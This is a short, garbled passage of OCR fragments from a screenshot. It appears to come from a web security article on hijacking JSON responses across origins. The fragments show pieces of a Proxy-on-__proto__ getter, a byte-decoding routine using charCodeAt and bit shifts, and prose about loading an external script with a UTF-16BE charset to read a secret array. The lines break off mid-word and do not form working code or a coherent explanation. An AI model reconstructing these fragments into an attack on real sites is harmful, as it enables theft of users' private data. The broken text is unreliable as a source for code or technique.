
f(__proto__,new Proxy(__proto__,{
get,name){
eplace(/./g,function(c){ c=c.charCodeAt(0)
c>>8,c&0xff); }));
-16BE" src="external-script-with-array-li
 the following response: ["supersecret","
ds
roperty as before, include the script with a UTF-16BE c
o a's in the second element of the array literal. I the
btain the first byte and bitwise AND to obtain the second by